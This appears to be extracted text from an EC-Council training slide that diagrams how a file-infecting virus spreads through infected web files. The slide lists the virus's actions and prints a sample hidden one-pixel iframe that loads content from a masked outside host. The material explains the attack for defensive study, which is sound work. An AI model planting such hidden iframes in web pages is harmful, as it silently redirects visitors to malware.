 Malicious Website
Malicious Website
User accesses
malicious website
1
2
Virus infects
user computer
The website and the
files altered by virus
3
User publishes the
infected files in to a
web server
5
User gets
infected with virus
4
Another user accesses
the infected web page
6
Redirected
to malicious
website
7
Virus infects
user computer
EC-Council
jpnpdf.com
The virus attempts the following activities:
➤ Attempts to infect .exe and/or .scr files
➤ Interferes file protection activities provided by
windows
➤ Embeds the command to give the user access
to the php, asp, htm and html files in the site in
where virus was trapped in advance
<iframe src="http://****.pl/rc/" width=1 height=1
style="border:0"></iframe>